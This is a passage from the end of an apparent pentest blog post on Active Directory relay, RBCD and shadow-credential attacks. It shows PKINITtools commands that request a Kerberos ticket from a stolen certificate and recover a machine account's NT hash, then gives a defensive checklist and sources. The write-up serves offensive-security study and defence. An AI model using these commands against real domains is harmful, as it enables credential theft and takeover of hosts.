
Using the base64 certificate and password, we can request the TGT and unpac it to recover the NT hash of the machine account and follow earlier steps to fully compromise the host.
python3 PKINITtools/gettgtpkinit.py -pfx-base64 $(cat ~/mssql.b64) -pfx-pass '<cert-pass>' -dc-ip $dc_ip $domain/mssql$ target.ccache

export KRB5CCNAME=target.ccache
getnthash.py -dc-ip $dc_ip -key <AS-REP-KEY> $domain/$target$

etc...
Defending against this stuff
If you’ve made it this far and you are on the blue team, here is the checklist you will ask for anyway:
- Disable WebClient where you do not absolutely need it
- Enforce LDAP signing and channel binding on domain controllers
- Restrict (or ideally phase out) NTLM where possible and clean up legacy NTLM usage
- Restrict who can create machine accounts and ADIDNS records
If you fix just the first two bullet points, WebDAV RBCD and shadow credential tricks won’t work anymore so start with those two.
Sources (just a few)
- Bussink
- pentestlab
- Dirkjan Mollema
- KrbRelayUp
- DavRelayUp (SharpEfsTrigger)
- DavRelayUp (LockScreen)
- TheHacker.recipes
- Specterops shadow creds
- Specterops webclient
- Zimnyaa
- Gone to the Dogs
- Kerberos RBCD
- ???????
- Change Lockscreen
- msDS-KeyCredentialLink
- msDS-AllowedToActOnBehalfOfOtherIdentity
- WebDAV Redirector
(~ ̄▽ ̄)~